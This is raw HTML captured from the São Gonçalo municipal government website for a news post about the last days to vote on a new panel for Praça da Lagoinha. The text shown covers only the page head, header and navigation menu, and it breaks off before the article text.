

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/ultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha/
body_size: 19885
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de São Gonçalo &raquo; Últimos dias para votar no novo painel da Praça da Lagoinha" href="https://www.saogoncalo.rj.gov.br/ultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha/feed/" />
<meta property="og:title" content="Últimos dias para votar no novo painel da Praça da Lagoinha"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/ultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/05/Obras-Revitalizacao-Praca-da-Lagoinha-Projeto-Praca-Renovada-Foto-Renan-Otto-29-05-2024-3-1-300x200.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1768435661' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1768435661' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"b660947260","preview":"false","postId":"85663","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/posts/85663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/ultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=85663' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fultimos-dias-para-votar-no-novo-painel-na-praca-da-lagoinha%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="post-template-default single single-post postid-85663 single-format-standard wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
